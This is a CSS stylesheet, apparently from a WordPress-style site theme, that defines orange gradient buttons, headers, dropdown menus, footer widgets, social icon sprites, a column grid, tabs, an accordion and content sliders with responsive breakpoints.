textarea { min-width: 92%; max-width: 100%; min-height: 150px;}
.select select {width: 100%;}
a.button, button, input[type="submit"], input[type="button"], .directory .searchform button {display: inline-block; height: 32px; padding: 0 20px; border: 1px solid #de6200; border-radius: 3px; background: #ff9e00;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #ff9e00 0%, #ff6a00 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff9e00), color-stop(100%,#ff6a00));
background: -webkit-linear-gradient(top,  #ff9e00 0%,#ff6a00 100%);
background: -o-linear-gradient(top,  #ff9e00 0%,#ff6a00 100%);
background: -ms-linear-gradient(top,  #ff9e00 0%,#ff6a00 100%);
background: linear-gradient(to bottom,  #ff9e00 0%,#ff6a00 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9e00', endColorstr='#ff6a00',GradientType=0 );
color: #fff; font-weight: bold; font-size: 1em; line-height: 32px; text-shadow: 0 -1px 0 #da5c00; text-transform: uppercase; box-shadow: 0 2px 2px rgba(0,0,0,0.2);}
a.button:hover, button:hover, input[type="submit"]:hover, input[type="button"]:hover, .directory .searchform button:hover {background: #ff6a00;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #ff6a00 0%, #ff9e00 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff6a00), color-stop(100%,#ff9e00));
background: -webkit-linear-gradient(top,  #ff6a00 0%,#ff9e00 100%);
background: -o-linear-gradient(top,  #ff6a00 0%,#ff9e00 100%);
background: -ms-linear-gradient(top,  #ff6a00 0%,#ff9e00 100%);
background: linear-gradient(to bottom,  #ff6a00 0%,#ff9e00 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff6a00', endColorstr='#ff9e00',GradientType=0 );}
blockquote {margin: 1.5em 0 1.5em 1em; padding: 1px 0 1px 1.5em; border-left: 2px solid #ff8400; font-style: italic;}
input[name='post_password'] {padding: 7px 2%;}

h1 {margin: 1em 0 0.5em; color: #3f3f3f; font: 400 2.308em "Helvetica",sans-serif; letter-spacing: 1px; font-weight:bold;}
h1:first-child {margin: 1em 0 0.3em; font-size: 2.615em; color:#0D253F}
h2 {margin: 1em 0 0.5em; color: #3f3f3f; font: 300 2.154em "Helvetica",sans-serif;}
h3 {margin: 1.5em 0 1em; color: #3f3f3f; font: 300 1.846em "Helvetica",sans-serif;}
h4 {margin: 1.5em 0 1em; color: #3f3f3f; font: 300 1.538em "Helvetica",sans-serif;}
h5 {margin: 1.5em 0 1em; color: #3f3f3f; font: 300 1.385em "Helvetica",sans-serif;}
h6 {margin: 1.5em 0 1em; color: #3f3f3f; font: 300 1.231em "Helvetica",sans-serif;}
p {margin: 1em 0;}
ul, ol {margin: 1em 0; padding: 0;}
li {margin: 0.5em 0 0.5em 0.9em;}
.alignleft {float: left; margin: 0 20px 20px 0;}
.alignright {float: right; margin: 0 20px 20px 0;}
.aligncenter {text-align: center;}
.content .center {text-align: center;}

.clear {clear: both; height: 0; overflow: hidden;}
.cf:after {display: block; clear: both; height: 0; overflow: hidden; font-size: 0; content: ' ';}

/* Main layout
------------------------------------------ */
.root {position: relative; overflow: hidden;}

body.boxed .root {
	max-width: 1000px; margin: 0 auto; background: #fff;
}

@media (max-width: 980px) {
	.root {margin: 0; padding: 0 20px;}
	.boxed .root .content {padding: 0;}
	header, footer, .breadcrumb {margin: 0 -20px;}
	footer, .breadcrumb {padding-left: 20px; padding-right: 20px;}
}
@media (max-width: 400px) {
	.root {margin: 0; padding: 0 10px;}
	footer {padding-left: 10px; padding-right: 10px;}
}

body.boxed.shadow .root {box-shadow: 0 0 3px rgba(0,0,0,0.3);}

body.boxed.f01 {background: url("images/frames/frame01.png") center 0 repeat-y, url("images/patterns/pattern05.png") left top repeat; background-color: #eee;}
body.boxed.f02 {background: url("images/frames/frame02.png") center 0 repeat-y, url("images/patterns/pattern05.png") left top repeat; background-color: #bbb;}
body.boxed.f03 {background: url("images/frames/frame03.png") center 0 repeat-y, url("images/patterns/pattern05.png") left top repeat; background-color: #ddd;}
body.boxed.f04 {background: url("images/frames/frame04-1.png") center 0 repeat-y, url("images/patterns/pattern05.png") left top repeat; background-color: #d6d6d6;}
body.boxed.f05 {background: url("images/frames/frame04-2.png") center 0 repeat-y, url("images/patterns/pattern05.png") left top repeat; background-color: #d6d6d6;}
body.boxed.f06 {background: url("images/frames/frame05.png") center 0 repeat-y, url("images/patterns/pattern05.png") left top repeat; background-color: #d6d6d6;}
body.boxed.f07 {background: url("images/frames/frame06.png") center 0 repeat-y, url("images/patterns/pattern05.png") left top repeat; background-color: #d6d6d6;}
body.boxed.f08 {background: url("images/frames/frame07.png") center 0 repeat-y, url("images/patterns/pattern05.png") left top repeat; background-color: #d6d6d6;}
body.boxed.f09 {background: url("images/frames/frame08.png") center 0 repeat-y, url("images/patterns/pattern05.png") left top repeat; background-color: #eee;}

header {position: relative; z-index: 50; box-shadow: 0 0 4px rgba(0,0,0,0.3);}
.top {position: relative; z-index: 20; margin: 0; box-shadow: inset 0 -2px 2px rgba(0,0,0,0.05); background: #747474; color: #fff; font-size: 0.846em; text-align: right;}
.top.with-social {min-height: 40px; padding-bottom: 0;}
.top>div {max-width: 940px; margin: 0 auto;}
.top>div:after {display: block; clear: both; content: ' '; overflow: hidden; height: 0; margin: 0;}

.top p {float: left; margin: 0; padding: 0; line-height: 30px;}
.top p a {color: #fff;}
.top.with-social p {line-height: 40px;}
.top nav {float: right; display: block;}
.top nav>ul {min-height: 30px; margin: 0; padding: 0; list-style: none; text-align: left;}
.top nav>ul>li {float: left; position: relative; margin: 0;}
.top nav>ul>li>a {display: inline-block; height: 30px; padding: 0 10px; color: #fff; line-height: 30px;}
.top nav>ul>li:hover>a {background-color: #3f3f3f; color: #fff;}
.top nav>ul>li.current-menu-item>a, 
.top nav>ul>li.current-menu-item:hover>a,
.top nav>ul>li.current_page_item>a, 
.top nav>ul>li.current_page_item:hover>a, 
.top nav>ul>li.current-menu-ancestor>a {color: #fff; background-color: #ff8400;}
.top nav>ul>ul {font-size: 1.182em; line-height: 1em;}
.top li.cart > a {padding: 0 16px 0 30px; background: url("images/utils-cart.png") 8px 50% no-repeat;} 
.top li.login > a {padding: 0 16px 0 30px; background: url("images/utils-padlock.png") 8px 50% no-repeat;} 
.top li.dropdown > a {padding: 0 20px 0 10px; background: url("images/utils-down.png") 100% 50% no-repeat;} 
.top nav > ul > li > a:hover {background-color: #555;}
@media (max-width: 800px) {
	.top p {margin-top: 3px;}
}
@media (max-width: 620px) {
	.top p {margin-top: 0;}
}

.main-header-wrapper {padding-top: 1px; background: #fff;}
.main-header {position: relative; z-index: 0; max-width: 940px; margin: 0 auto;}

.sticky .main-header-wrapper {padding-top: 0;}
.sticky.sticky-transparent .main-header-wrapper {background: rgba(255,255,255,0.9);}
.sticky.sticky-transparent .top {background: rgba(116,116,116,0.9);}
header nav.social {text-align: right;}
header nav.social ul {height: 24px; line-height: 24px;}

.mainmenu {clear: both; margin: 10px 0 0;}
.mainmenu ul {list-style: none; margin: 0;}
.mainmenu>ul {padding: 9px 0 13px;}
.sticky .mainmenu>ul {padding-top: 0;}
.mainmenu>ul>li {float: left; position: relative; height: 20px; margin: 0 -1px 0 0;}
.mainmenu>ul>li:first-child {border: none;}
.mainmenu>ul>li>a {float: left; height: 20px; padding: 0 19px; border-left: 1px solid #e3e3e3; color: #3f3f3f; font: 300 1.231em/20px "Helvetica",sans-serif;}
.mainmenu>ul>li:hover {z-index: 30; height: 43px; margin: -10px -1px 0 0; padding-bottom: 0;}
.mainmenu>ul>li:hover>a {height: 40px; border-bottom: 3px solid #3f3f3f; background: #e6e6e6; color: #3f3f3f; line-height: 40px;}
.mainmenu>ul>li>a:active {color: #ff8400;}
.mainmenu>ul>li.current-menu-item>a, .mainmenu>ul>li.current_page_item>a, .mainmenu>ul>li.current-menu-ancestor>a {color: #ff8400;}
.h1 .mainmenu>ul>li.current-menu-item:hover, .h1 .mainmenu>ul>li.current_page_item:hover, .h1 .mainmenu>ul>li.current-menu-ancestor:hover {height: 20px; margin: 0 -1px 0 0; padding-bottom: 13px;}
.h1 .mainmenu>ul>li.current-menu-item:hover>a, .h1 .mainmenu>ul>li.current_page_item:hover>a, .h1 .mainmenu>ul>li.current-menu-ancestor:hover>a {height: 20px; padding: 0 19px; border-left: 1px solid #e3e3e3; background: none; border-bottom: none; line-height: 20px;}
.mainmenu .select {width: 350px; max-width: 100%;}
@media (max-width: 800px) {
	.mainmenu {margin-top: 0;}
	.main-header-wrapper .mainmenu {margin-bottom: 3px;}
}

@media (max-width: 645px) {
	.mainmenu {clear: both; float: none;}
	.main-header-wrapper .mainmenu {margin: 0;}
	.mainmenu .select {display: block; float: none; width: auto; margin: 0 auto 10px;}
}

.mainmenu>ul>li>ul {font-size: 0.923em;}

.megamenu > ul > li > a {font-weight: bold;}
.megamenu > ul, .top nav > ul > li.megamenu > ul {width: auto; padding: 10px 0; white-space: nowrap; font-size: 0;}
.megamenu > ul > li {display: inline-block; margin: 0; vertical-align: top; font-size: 12px;}
.megamenu > ul > li > ul {display: block; position: static; margin: 0; padding: 0; background: none; box-shadow: none; font-size: 12px; white-space: normal;}
.megamenu.right > ul {left: auto; right: 0;}
.megamenu.center > ul {left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%);}
.megamenu > ul > li:hover > a {background: none;}

 
header nav>ul ul {display: none; position: absolute; left: 0; top: 100%; width: 150px; margin: 0; padding: 10px 0 10px; background: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.5); font-weight: 400;}
header .top nav>ul>li>ul {width: 140px; font-size: 1.091em;}
header .top nav>ul>li>ul ul {font-size: 1em;}
header nav ul ul li {display: block; float: none; position: relative; margin: 0;}
header nav ul ul li.parent>a {background: url("images/sm-arrow.png") 100% 50% no-repeat;}
header nav ul ul li a {display: block; padding: 4px 15px 4px 14px; color: #3f3f3f;}
header nav ul ul li a:hover, 
header nav ul ul li:hover>a {background-color: #ebebeb; color: #3f3f3f;}
header nav ul ul>li.current-menu-item>a, 
header nav ul ul>li.current_page_item>a, 
header nav ul ul>li.current-menu-parent>a {background-color: #ebebeb; color: #3f3f3f;}
header nav ul ul ul {display: none; position: absolute; left: 100%; top: -10px; font-size: 1em;}
header li:hover>ul {display: block;}

header nav>ul>li.right>ul {left: auto; right: 0;}
header nav>ul>li.right ul ul {left: auto; right: 100%;}
header nav.social>ul>li {text-align: left;}

header nav a {-moz-transition: none; -webkit-transition: none; -o-transition: none; transition: none;}
header nav .select, header select {display: none;}

header p.title {float: left; margin: 13px 0; color: #999; font: 400 1.154em "Helvetica",sans-serif;}
header p.title a {display: block; color: #3f3f3f; font-size: 2.267em; font-weight: 400;}
header p.title a:hover {color: #ff8400;}
header p.title img {max-width: 100%; vertical-align: middle;}

header.sticky img {max-height: 20px; width: auto;}
header p.main-header-msg {display: inline-block; margin: 13px 0 7px; padding: 0 19px 0 0; color: #999; font-size: 1.154em; line-height: 29px; text-align: right; vertical-align: middle;}

@media (max-width: 800px) {
	header p.title {margin-top: 3px;}
	header.sticky img {max-height: none;}
}

header .searchform {float: right; margin-top: 18px;}
.searchform fieldset {display: block; position: relative; background: #fff; border: 1px solid #ccc; border-radius: 2px;}
.searchform input{margin: 0; width: 100%; padding: 6px 30px 6px 8px; border: none; box-shadow: none; background: #fff; color: #747474; font-size: 0.917em;}
.searchform button {position: absolute; z-index: 2; top: 0; right: 0; white-space: nowrap; width: 24px; height: 26px; padding: 0; border: none; background: #fff url("images/search.png") center center no-repeat; box-shadow: none; line-height: 24px;}
.searchform button .button-text {display: none;}

.top .searchform {display: inline-block; width: 244px; margin-top: 7px; font-size: 1.091em;}
.top .searchform fieldset {background: #fff;}
.top .searchform button {height: 24px;}

@media (max-width: 980px) {
	header section {margin: 0 -20px; padding: 0 20px;}
	header > .main-header {padding-left: 20px; padding-right: 20px;}
	.boxed header > .main-header {margin: 0 -20px; padding: 0 40px;}
}
@media (max-width: 800px) {
	header .top {height: auto; text-align: right;}
	header .top nav {width: 280px; margin-top: 3px;}
	header .top .searchform {margin: 6px 0;}
	header .top nav.social {width: auto; text-align: center; font-size: 0;}
	header .top nav.social>ul>li {float: none; display: inline-block;} 

	header > .main-header nav .select {width: 350px;}
	header nav>ul {display: none;}
	header nav.social>ul {display: block; height: 24px; margin: 10px 0 0; padding: 0; line-height: 24px;}
	header nav .select {display: block; margin: 10px auto; text-align: left;}
	header > .main-header nav .select {margin: 0 0 9px;}
	header .top nav .select {margin: 2px 0 5px;}
	header nav .select select {display: auto; width: 100%;}
	header nav {padding-bottom: 1px; text-align: center; }
	header p.main-header-msg {padding: 0;}
}
@media (max-width: 645px) {
	header p.title strong {text-align: center;}	
	header p.title {float: none; margin: 10px auto; text-align: center;}
	header .searchform {float: none; width: 220px; margin: 20px auto 0; text-align: center}
	header nav.social {margin-bottom: 10px; text-align: center;}
	header > .main-header nav {float: none; clear: left;}
	header > .main-header nav .select {width: auto;}
}
@media (max-width: 620px) {
	header .top p {float: none; text-align: center;}
	header .top {text-align: center;}
	header .top nav {clear: both; width: 100%; margin: 0 auto;}
}
@media (max-width: 400px) {
	
	header>section {padding: 5px 10px 0;}
	header .top p {float: none; text-align: center; }
	header .top {text-align: center;}
	header nav {padding: 0 10px 1px;}
	header nav.mainmenu {padding: 0 0 1px;}
	header .top nav {display: block; float: none; clear: both; width: auto; margin: 0 10px; padding: 0 0 5px;}
	header .top nav .select {display: block; width: auto; margin: 2px 0 5px;}
	
	.boxed header > .main-header {padding: 0 30px;}
}

.breadcrumb {border-bottom: 1px solid #e6e6e6; background-color: #ececec;}
.breadcrumb div {max-width: 940px; margin: 0 auto; padding: 1em 0; color: #999; font-size: 0.846em; }
.breadcrumb div div {display: inline; padding: 0; font-size: 1em;}
.breadcrumb div a {color: #3f3f3f;}
.breadcrumb div a:hover {color: #999;}
.breadcrumb div .delimiter {display: inline-block; overflow: hidden; width: 20px; background: url("images/bcrumb-arrow.gif") 50% 50% no-repeat; text-indent: -50em; vertical-align: middle;}


.content {position: relative; clear: both; max-width: 940px; margin: 0 auto; padding: 1px 0 40px;}
.content:after {clear: both; display: block; height: 0; content: ' ';}
.boxed .content {max-width: 100%; padding: 1px 30px 40px;}
@media (max-width: 980px) {
	.content {max-width: 100%;}
}

aside {margin-top: 3em;}
aside h3 {margin-bottom: 1em; font-weight: normal; border-bottom: 1px solid #dfdfdf; color: #3f3f3f; font-size: 1.5em; font-weight: 300;}
aside h3 span {display: inline-block; margin-bottom: -1px; padding: 8px 0; border-bottom: 2px solid #ff8400;}

.social ul, ul.social {overflow: hidden; margin: 10px 0;}
.social ul li, ul.social li {display: inline-block; margin: 0 0 0 5px; list-style: none; width: 24px; height: 24px;}
.social ul li:before, ul.social li:before {display: none;}
.social ul li a, ul.social li a, .share.social a {display: inline-block; overflow: hidden; width: 24px; height: 24px; background: url("images/icons.png"); text-indent: -500em; opacity: 0.3;}
.share.social a {vertical-align: middle;}
.social ul li a:hover, ul.social li a:hover, .share.social a:hover {opacity: 1;}
header .social ul {display: inline-block; vertical-align: middle; margin-bottom: 0;}

footer {margin: 0 -7px; padding: 31px 7px 0; background: url("images/footer.png"); box-shadow: inset 0 3px 7px rgba(0,0,0,0.2); color: #aeaeae;}
footer a {color: #ebebeb;}
footer a:hover {color: #aeaeae;}
footer section {overflow: hidden; margin: 0 auto; max-width: 940px;}
footer section.widgets {font-size: 0;}
footer section.bottom {overflow: hidden; padding: 10px 0 25px; color: #999; font-size: 0.923em;}
footer section.widgets + section.bottom {padding: 20px 0; border-top: 1px solid #575757;}
.boxed footer section.bottom {padding: 20px 0;}
footer section.bottom p {float: left; margin: 0 0 1em; font-size: 0.917em;}
footer nav.social {float: right; margin: 0;}
footer nav.social ul {float: right; overflow: hidden; margin: 0;}
footer nav.social ul li {float: left; margin-left: 8px;}
footer article {display: inline-block; font-size: 12px; font-size: 0.75rem; vertical-align: top;}
footer article h3 {margin-bottom: 1em; font-weight: normal; border-bottom: 1px solid #575757; color: #efefef; font-size: 1.5em; font-weight: 300;}
footer article h3 span {display: inline-block; margin-bottom: -1px; padding: 8px 0; border-bottom: 1px solid #ff8400;}
footer article ul {list-style: none;}
footer article ul li {margin: 0 0 0.5em; line-height: 1.3em;}
footer article.widget_photos ul li {display: inline-block; margin: 0 3px 6px 0;}
	
footer article.widget ul.menu li:before {float: left; overflow: hidden; width: 7px; margin-right: 7px; content: "●"; color: #ffffff;}
footer article.tagcloud a {padding: 0 2px;}
footer article input {padding: 4px 10px; border: 1px solid #ccc; border-radius: 2px; font-size: 1.167em; vertical-align: top; color: #777;}
footer article button {width: 35px; height: 28px; padding: 0; border-radius: 3px; line-height: 17px; vertical-align: top; box-shadow: 0 1px 1px rgba(0,0,0,0.18); text-align: center;}

footer article th {padding: 3px 0; border-color: #575757; color: #AEAEAE; text-align: center;}
footer article td {padding: 3px 0; border-color: #575757; text-align: center;}

footer .widget ul.tabs a {color: #ebebeb;}
footer .widget .tab-content .posts span {display: block;}
footer .widget .tab-content img {float: left; margin: 0 10px 10px 0;}
footer .widget .tab-content li {clear: left;}

@media (max-width: 980px) {
	footer {margin: 0 -20px; padding: 25px 20px 0;}
}

.social a.email {background-position: 0 0;}
.social a.facebook {background-position: -32px 0;}
.social a.twitter {background-position: -64px 0;}
.social a.pinterest {background-position: -96px 0;}
.social a.rss {background-position: -128px 0;}
.social a.linkedin {background-position: -160px 0;}
.social a.flickr {background-position: -192px 0;}
.social a.vimeo {background-position: -224px 0;}
.social a.blogger {background-position: -256px 0;}
.social a.tumblr {background-position: -288px 0;}
.social a.skype {background-position: -320px 0;}
.social a.behance {background-position: -352px 0;}
.social a.googleplus {background-position: -384px 0;}
.social a.youtube {background-position: -416px 0;}
.social a.dribble {background-position: -448px 0;}
.social a.instagram {background-position: -480px 0;}
.social a.picasa {background-position: -512px 0;}
.social a.github {background-position: -544px 0;}
.social a.stumbleupon {background-position: -576px 0;}
.social a.lastfm {background-position: -608px 0;}

footer .social a.email {background-position: 0 -30px;}
footer .social a.facebook {background-position: -32px -30px;}
footer .social a.twitter {background-position: -64px -30px;}
footer .social a.pinterest {background-position: -96px -30px;}
footer .social a.rss {background-position: -128px -30px;}
footer .social a.linkedin {background-position: -160px -30px;}
footer .social a.flickr {background-position: -192px -30px;}
footer .social a.vimeo {background-position: -224px -30px;}
footer .social a.blogger {background-position: -256px -30px;}
footer .social a.tumblr {background-position: -288px -30px;}
footer .social a.skype {background-position: -320px -30px;}
footer .social a.behance {background-position: -352px -30px;}
footer .social a.googleplus {background-position: -384px -30px;}
footer .social a.youtube {background-position: -416px -30px;}
footer .social a.dribble {background-position: -448px -30px;}
footer .social a.instagram {background-position: -480px -30px;}
footer .social a.picasa {background-position: -512px -30px;}
footer .social a.github {background-position: -544px -30px;}
footer .social a.stumbleupon {background-position: -576px -30px;}
footer .social a.lastfm {background-position: -608px -30px;}

.soc-tooltip {position: absolute; z-index: 100; padding-bottom: 5px; background: url("images/social-tooltip.png") 50% 100% no-repeat;}
.soc-tooltip p {height: 20px; margin: 0; padding: 0 8px; border-radius: 2px; background: #999; color: #fff; font-size: 0.846em; line-height: 20px;}
.soc-tooltip.ft p {color: #3f3f3f;}

@media (max-width: 645px) {
	header .social {text-align: center;}
}

@media (max-width: 550px) {
	footer nav.social {float: none; clear: both;}
	footer nav.social ul {float: none; text-align: center;}
	footer nav.social ul li {float: none; display: inline-block;}
	footer nav.social ul li a {display: inline-block; float: none;}
	footer section.bottom p {float: none; text-align: center;}
}

/* Column system
------------------------------------------ */
.columns {margin: 30px -10px; font-size: 0;}
footer section.columns {max-width: 960px; margin: 0 auto;}

.columns>h1 {margin-left: 10px; font-size: 30px;}
.columns>h1:first-child {font-size: 33px;}
.columns>h2 {margin-left: 10px; font-size: 28px;}
.columns>h3 {margin-left: 10px; font-size: 24px;}
.columns>h4 {margin-left: 10px; font-size: 20px;}
.columns>h5 {margin-left: 10px; font-size: 18px;}
.columns>h6 {margin-left: 10px; font-size: 16px;}
.columns>p {margin-left: 10px; font-size: 13px;}

.col {display: inline-block; margin: 0 0 20px; padding: 0 10px; font-size: 13px; vertical-align: top; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
.col1 {width: 100%; margin: 0 0 50px;}
.col2 {width: 50%;}
.col3 {width: 33.334%;}
.col4 {width: 25%;}
.col5 {width: 20%;}
.col25 {width: 40%;}
.col6 {width: 16.667%;}
.col23 {width: 66.667%;}
.col34 {width: 75%;}
.col10 {width: 10%;}
.col410 {width: 45%;}
.visible-xs {display:none;}
.hidden-xs {display:block;}
.columns>h2:first-child, .homepage section .columns h2:first-child, .why-us h2, h2.underline {margin: 0 0 1.5em; font-weight: 300; font-size: 24px;}
.columns>h2:first-child {margin-left: 10px; margin-bottom: 1em;}

.columns>h2:first-child {margin-bottom: 20px;}
section .why-us h2:first-child span {padding-top: 0; padding-bottom: 7px;}

.columns .more:first-child+h2 {clear: none; margin: 0 0 1em;}
.columns .more:first-child {float: right; margin: 1em 0 0;}
.why-us h2 {margin-top: 0;}

.col2 img.post-thumbnail {width: 100%; max-width: 455px;}
.homepage .col2 h2, .homepage .col3 h2 {font-size: 1.846em; font-weight: 400;}
.col2 h2 a, .col3 h2 a, .col2 h2 a, .col3 h2 a {color: #3f3f3f;}
.col2 h2 a:hover, .col3 h2 a:hover, .col2 h2 a:hover, .col3 h2 a:hover {color: 	#ff8400;}
.columns .post h2 {font-weight: 300;}
.columns h2:first-child, .columns h2.underline:first-child {margin-top: 0;}
.columns .col3 h3:first-child {margin-top: 0; font-size: 1.385em;}
.columns .post h3:first-child {margin: 0; font-size: 1.538em;}

.col .img img {width: 100%; max-width: 100%;}
.col img {max-width: 100%;}

.img > p {display: none;}

.col2.post {margin-bottom: 40px;}
.col3.post h2, .col2.post h2 {margin: 0.5em 0 0;}
.col3 h3, .col4 h3 {margin: 0.5em 0; font-size: 1.538em;}
.col3 h3 img, .col4 h3 img {width: auto; margin-right: 5px;}
.col3 p {margin: 0.5em 0;}

.img-border {max-width: 100%; width: auto;}
a:hover span.img-border {opacity: 0.7;}
.post>p>img, .single>article>p>img, .post>p>.img-border img, .single>article>p>.img-border img, .post .img-border img {max-width: 100%; height: auto;}
*>.img-border>img {margin: 0;}

@media (max-width: 980px) {
	footer section.columns {margin: 0 -10px;}
}

@media (max-width: 800px){
	.col3, .col4, .col5, .col6, .col23, .col34, .col410 {width: 50%;}
	.col10 {display:none};
}

@media (max-width: 400px) {
	.col2, .col3, .col4, .col5, .col6, .col23, .col34, .col10, .col410 {width: 100%}
	.col2 .img-border, .col3 .img-border, .col4 .img-border {width:100%;}
	.visible-xs {display:block;}
	.hidden-xs {display:none;}
}

/* Widely used classes and styles
------------------------------------------ */
.more a {padding-left: 15px; background: url("images/more.png") 0 50% no-repeat; color: #3f3f3f;}
.more a:hover {color: #ff8400;}
.hidden {display: none;}

a.go-top {display: none;}
@media (min-width: 1100px){
	a.go-top {position: fixed; right: 0; bottom: 50px; z-index: 100; display: block; overflow: hidden; width: 44px; height: 40px; background: #ff8400 url("images/go-top.png") 50% 50% no-repeat; text-indent: -50em; transition: background-color 0.25s ease 0s;}
	a.go-top:hover {background-color: #747474;}
}

h2.alt {border-bottom: 1px solid #dfdfdf; font-weight: 300; font-size: 1.846em;}
h2.alt span {display: inline-block; margin-bottom: -1px; padding: 10px 0; border-bottom: 2px solid #ff8400;}

.dc, .dc-alt {float: left; margin: 0.3em 10px 5px 0; color: #3f3f3f; font-size: 4em;}
.dc-alt {color: #ff8400;}

ul.tick li {margin: 7px 0; padding-left: 25px; background: url("images/tick.png") 0 1px no-repeat;}
ul.tick li:before {display: none;}
ul.dash li {margin-left: 0;}
ul.dash li:before {overflow: hidden; float: left; width: 7px; margin-right: 10px; content: "—";}

ul.unstyled {list-style: none;}
ul.unstyled li {margin-left: 0; padding-left: 0;}

iframe {max-width: 100%; border: none;}
div.video {position: relative; padding-bottom: 45%; padding-top: 25px; height: 0;}
div.video iframe {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}

.img-border {display: inline-block; position: relative;}
.img-border:before {display: block; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 2; box-shadow: inset 0 0 0 4px rgba(0,0,0,0.1); content: " ";}
.fancy-borders-disabled .img-border:before {box-shadow: none;}
.portfolio .img-border {display: inline-block; position: relative;}
.portfolio .img-border:before {display: block; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 2; box-shadow: inset 0 0 0 4px rgba(0,0,0,0.1); content: " ";}

.posts .img-border {width: auto;}

.table {overflow-x: auto;}

/* tabs */
ul.tabs {margin: 0 0 1em; border-bottom: 1px solid #dfdfdf;}
ul.tabs:after {clear: both; display: block; height: 0; content: ' ';}
ul.tabs li {float: left; margin: 2px 4px -2px 0; }
ul.tabs a {float: left; margin: 0 0 1px; padding: 0 10px; border: 1px solid #dfdfdf; color: #3f3f3f; font: 300 1.231em/35px "Helvetica",sans-serif;}
ul.tabs a.selected {padding-bottom: 2px; border: 1px solid #ff8400; border-bottom: 3px solid #d97000; background: #ff8400; color: #fff; line-height: 31px;}
.tab-content h2 {font-weight: 300; font-size: 1.538em;}
.col ul.tabs {padding-top: 7px;}
@media (max-width: 600px) {
	ul.tabs li {float: none; margin: 0;}
	ul.tabs li a {float: none; display: block; margin: 0;}
	ul.tabs li a.selected {border-bottom-color: #d97000;}
	ul.tabs {height: auto;}
}

.tabbed.alt {font-size: 0;}
.tabbed.alt ul.tabs {float: left; width: 25%; height: auto; margin: 0; border-bottom: none; font-size: 14px;}
.tabbed.alt ul.tabs li {float: none; margin: 0 0 -1px;}
.tabbed.alt ul.tabs li a {float: none; display: block; border-right: none; border-top: none;}
.tabbed.alt ul.tabs li:first-child a {border-top: 1px solid #dfdfdf;}
.tabbed.alt ul.tabs li:first-child a.selected {border-top: none;}
.tabbed.alt .tab-content {overflow: hidden; padding: 0 0 0 15px; border-left: 1px solid #dfdfdf; font-size: 13px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}

/* pagination */
.wp-pagenavi {display: block; clear: both; margin: 1em 0; font-size: 17px;}
.masonry .wp-pagenavi {position: absolute; top: 100%; left: 0; margin-top: 0; margin-bottom: -30px;}
.wp-pagenavi span.current {display: inline-block; margin-right: 5px; padding: 0 5px; color: #ff8400;}
.wp-pagenavi a {display: inline-block; margin-right: 5px; padding: 0 5px; color: #3f3f3f;}
.wp-pagenavi a:hover {color: #ff8400;}
.wp-pagenavi a.next {padding-right: 20px; background: url("images/more.png") right center no-repeat; font-size: 0.706em;}
.wp-pagenavi a.prev {padding-left: 20px; background: url("images/back.png") left center no-repeat; font-size: 0.706em;}

/* accordion */
ul.accordion {border-top: 1px solid #e5e5e5;}
ul.accordion li {margin: 0; border-bottom: 1px solid #e5e5e5;}
ul.accordion li>a {display: block; padding: 5px 0 5px 25px; color: #3f3f3f; font: 300 1.333em "Helvetica",sans-serif; outline: none;}
ul.accordion li>a:before {float: left; position: relative; margin: -3px -20px 0; color: #ff8400; font: 400 1.308em "Helvetica",sans-serif; content: "+";}
ul.accordion li>a.expanded:before {color: #aeaeae; content: "-";}
ul.accordion li>div {display: none;}

/* sliders in content */
.content-slider {overflow: hidden;}
.content-slider > h2.underline {margin: 0 10px 0.75em; border-bottom: 1px solid #dfdfdf; font-weight: 300; font-size: 24px;}
.t01 .content-slider > h2.underline,
.t02 .content-slider > h2.underline,
.t03 .content-slider > h2.underline,
.t04 .content-slider > h2.underline,
.t05 .content-slider > h2.underline,
.t06 .content-slider > h2.underline,
.t07 .content-slider > h2.underline,
.t08 .content-slider > h2.underline,
.t09 .content-slider > h2.underline,
.t10 .content-slider > h2.underline {margin-top: 0;}
.t07 .content-slider>h2.underline {margin-bottom: 1.5em;}
.content-slider>div.slider-box {position: relative; overflow: hidden; width: 100%; height: 250px; margin: 0; padding: 0;}
.content-slider .controls {float: right; overflow: hidden; margin: 10px 10px 0 15px; padding: 0; background: #fff;}
.t10 .content-slider .controls {margin-top: 0;}
.content-slider .controls a {float: left; overflow: hidden; width: 22px; height: 22px; margin: 0; background: url("images/slider2-controls.png"); text-indent: -1000px; outline: none;}
.content-slider .controls a.prev {background-position: 0 0;}
.content-slider .controls a.next {background-position: -22px 0;}
.content-slider article {display: inline-block; width: 220px; margin: 0; padding: 0 10px; font-size: 13px; vertical-align: top;}
.main .content-slider article {width: 155px;}
.wide .main .content-slider article {width: 220px;}
.content-slider article.col6 {width: 141px;}
.content-slider article h3 {margin: 0 0 0.5em 0; font-size: 18px;}
.content-slider article h3 a {color: #3f3f3f;}
.content-slider article h3 a:hover {color: #ff8400;}
.content-slider article p {margin: 0; color: #999;}
.content-slider article img {width: 100%; max-width: 220px; height: auto;}

.content-slider article .img {position: relative; overflow: hidden; margin-bottom: 10px;}
.content-slider article .actions {display: block; position: absolute; left: 0; top: 0; z-index: 2; width: 100%; height: 100%; background: rgba(255,132,0,0.8); opacity: 0; transition: all 0.5s ease-in-out 0s;}
.content-slider article .img:hover .actions {opacity: 1; transition: all 0.5s ease-in-out 0s;}
.content-slider .actions ul {overflow: hidden; position: absolute; z-index: 3; top: 50%; left: 50%; list-style: none; width: 70px; margin: -20px 0 0 -40px; padding: 5px; border-radius: 20px; background: rgba(255,255,255,0.3); text-align: center;}
.content-slider .actions ul li {display: inline-block; margin: 0 0 0 5px; padding: 0;}
.content-slider .actions ul li:first-child {margin-left: 0;}
.content-slider .actions ul li a {display: inline-block; overflow: hidden; width: 30px; height: 30px; margin: 0; background: url("images/actions.png"); text-indent: -500em; vertical-align: middle;}
.content-slider .actions ul li a.view {background-position: 0 0;}
